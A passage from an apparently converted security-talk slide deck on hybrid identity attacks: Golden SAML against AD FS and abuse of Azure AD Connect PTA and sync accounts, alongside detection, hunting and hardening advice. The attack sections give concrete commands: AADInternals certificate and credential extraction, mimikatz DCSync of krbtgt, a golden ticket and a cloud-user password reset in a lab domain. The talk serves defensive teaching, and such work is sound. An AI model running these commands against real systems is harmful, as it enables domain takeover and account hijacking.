16-BB-54-BB-9B-95-80-1D-2E-6E-F2-5D-0A-94-09-8F-D6-25- 9A-A7-4C-07-20-08-A6-4C-7C-47-18-27-7A-29

#### 4. Decrypt and Export the Certificate

PS > Export-AADIntADFSCertificates -Configuration \$ADFSConfig -Key \$Key -Verbose

#### 5. Use Certificate to create Golden SAML Ticket

**Key Takeaway:** "Threat Actor does not need to execute code locally on the AD FS Server."



### **Securing AD FS**

- Enable AD FS Auditing
	- Enable Admin logs
	- Configure Domain auditing for AD FS DKM requests
	- Enable Security auditing for AD FS events
- Limit access to AD FS Server over the network
	- Limit port 80/http access over the network only to other AD FS servers
	- Limit accounts that have access to AD FS
	- Consider AD FS as part of Tier 0



### **Securing AD FS**

- Secure AD FS Service Account
	- Configure AD FS service account as gMSA (Group Managed Service Account)
	- Alternatively, use long passwords 30+ characters
- Consider using HSM Hardware security module



### **Step 1:** Rotate AD FS Token Signing Certificate – Twice

**Step 2:** Update Federated properties with SP

**Step 3:** Revoke any refresh tokens e.g., M365

PS> Set-ADFSProperties -AutoCertificateRollover \$true PS> Update-AdfsCertificate -CertificateType Token-Decrypting -Urgent PS> Update-AdfsCertificate -CertificateType Token-Signing -Urgent PS> Set-ADFSProperties -AutoCertificateRollover \$false



### **Azure AD Connect**



### **Azure AD Connect**

- Microsoft tool to support Hybrid Authentication
- Synchronize user identities between On-Prem AD & Azure AD
- Azure AD Authentication support -Password Hash Synchronization (PHS) -Pass Through Authentication(PTA) -Federated Authentication



**Accomplish hybrid identity by integrating on-premise AD with Azure AD.**



### **Azure AD Connect Key Accounts**





## Abusing Pass Through Authentication - Credential Harvesting & **Skeleton Key attack**



#### **Pass Through Authentication Method – Authentication Flow**





AAD Connect running Pass Through Authentication (PTA).

**24**

### **Attack Flow - Azure AD Connect PTA**





### **Hunting for AAD PTA Spy**

#### **Detection**



Sysmon – Image Loaded **Event Id 7 on** AAD Connect Server. Look for malicious DLLs.

#### **Hunting**

#### 1. Hunt for suspicious DLLs injected in process

**AAD Connect PS>** Get-Process AzureADConnectAuthenticationAgentService | Select-Object -ExpandProperty Modules

#### 2. Identify Malicious activity linked to PTA

- Review any new DLLs dropped on Server
- Memory forensics to detect process Hooking

#### 3. Events for Service Ticket Request for AADConnect will not be logged in the Active Directory.

- 4768 Kerberos authentication TGT request
- 4769 Kerberos service ticket was requested



## Abusing Azure AD Connect accounts - Privilege Escalation & Lateral Movement



### **Password Hash Synchronization Method**

- Synchronizes hash of the user's password hashes from on-prem AD to Azure AD
- User authentication take's place in Cloud (Azure AD)
- Default authentication method when using Azure AD Connect (Express Settings)
- On-Premises AD is not leveraged for authentication to access cloud resources
- Most popular method in hybrid identity
- Hash synchronization process runs every two minutes



#### **Attack Flow – Target Azure AD connect accounts**

After compromising Azure AD Connect Server, TA extract two account's password

- MSOL <Installation ID> : This account has permissions like Replicate Directory Changes in onprem AD
- Sync <On-prem AAD connect server Installation ID>: This account has permissions to change password of ANY user in Azure AD. This includes Synced and cloud only user accounts in Azure AD





#### **Privilege Escalation - Domain Dominance**

#### 2. Open a Command shell with MSOL \* account privileges

C:\>runas /noprofile /user:threathunting.dev\MSOL 5a91e78a2787 cmd

#### **1. Extract AD DS Connector Account**

PS> Get-AADIntSyncCredentials AADUser Sync SERVER2016 5a91e78a2787@threathuntingdev.onmicrosoft.com AADUserPassword : }1-yx{&8;>Fm:}90 ADDomain1 : THREATHUNTING.DEV ADUser1 : MSOL 5a91e78a2787 ADUserPassword1: k0|ITGG\*::\$:SJ)!2Y0kG-^%Yp%e+=m7ed@Lae^zpDXN9V0k-}9=1=0tB]=DsA=&C;m42HOI%]Ye/t?@h>:baOK0@s-WIy+\*+ (brXh(K9i3\*#(. tz#f=s&O&d|54r

#### 3. Extract KRBTGT account password using Mimikatz

C:\> mimikatz # lsadump::dcsync /domain:threathunting.dev /user:krbtgt

#### 4. Create Golden Ticket for any Domain user

 $C:\rangle$  mimikatz(commandline) # kerberos::golden /User:Administrator /domain:threathunting.dev /sid:<Domain SID> /krbtgt:<REDACTED> id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt



### **Lateral Movement to Cloud from On-prem**

#### **1. Extract Azure AD Connector Account**

PS> Get-AADIntSyncCredentials AADUser Sync SERVER2016 5a91e78a9567@threathuntingdev.onmicrosoft.com AADUserPassword : }1-yx{&8;>Fm:}90 ADDomain1 : THREATHUNTING.DEV ADUser1 : MSOL 5a91e78a2787 ADUserPassword1 : k0 | ITGG\*::\$:SJ) ! 2Y0kG-^%Yp%e+=m7ed@Lae^zpDXN9V0k-}9=1=0tB]=DsA=&C;m42HQI%]Ye/t?@h>:baOK0@s-WIy+\*+ (brXh(K9i3\*#(. tz#f=s&0&d|54r

#### 2. Get AAD Graph access token using Sync \* account

PS > \$pwd = ConvertTo-SecureString '}1-yx{&8;>Fm:}90 ' -AsPlainText -Force  $PS$  > \$creds = New-Object System.Management.Automation.PSCredential(" Sync SERVER2016 5a91e78a9567@threathuntingdev.onmicrosoft.com ",  $$pwd)$ PS > Get-AADIntAccessTokenForAADGraph -Credentials \$creds -SaveToCache

#### 3. Identify the cloud Immutable ID for the targeted user

PS > Get-AADIntUser -UserPrincipalName clouduser@threathunting.dev | select DirSyncEnabled, ObjectID, UserPrincipalname

#### 4. Reset the password of the targeted cloud only user

PS > Set-AADIntUserPassword -CloudAnchor "User 7fd39e97-cf7b-455e-8568c359c6699f19" -Password "Password@007" -Verbose

#### 5. Access Cloud resources with targeted cloud only user credentials



### **Defending Azure AD Connect**



### **Azure AD Connect Secure Implementation**

- Choose the right authentication method
	- PHS or PTA or Federation
- High availability using Staging mode servers
- Recent release on Azure AD Connect V2.0
	- Ships with SQL 2019 local DB
	- TLS 1.2 is only supported
	- Newer Microsoft authentication libraries
- Enable and Enforce MFA for all Cloud Users





#### **Implement Microsoft Tier Model**

- Secure Azure AD Connect the same as a domain controller and other Tier 0 resources
- Place Azure AD Connect servers in Tier 0 zone
- Restrict interactive access to limited Tier 0 privileged accounts
- Place the Key accounts of AAD connect server in a dedicated OUs in AD
	- Tier 0 accounts can only manage this OU object





### **Credential Management**

- Implement LAPS to rotate the local administrator password
- Manage ADSync Service accounts using gMSA features
- Decryption key of AZUREADSSOACC\$ should be rotated every 30 days
- Restrict NTLM authentication
- Create dedicated accounts for AADConnect privileged users
- Consider deploying banned password lists



#### **Conditional Access Policies for Azure AD Connect Accounts**

• Restrict Azure AD Connector account authentication only to On-Premises IP ranges through Conditional Access Policies





### **Object Filtering – Limit Privileged OUs Synchronization**

• Leverage Object filtering feature to avoid synchronizing privileged and out of scope OUs to Azure AD

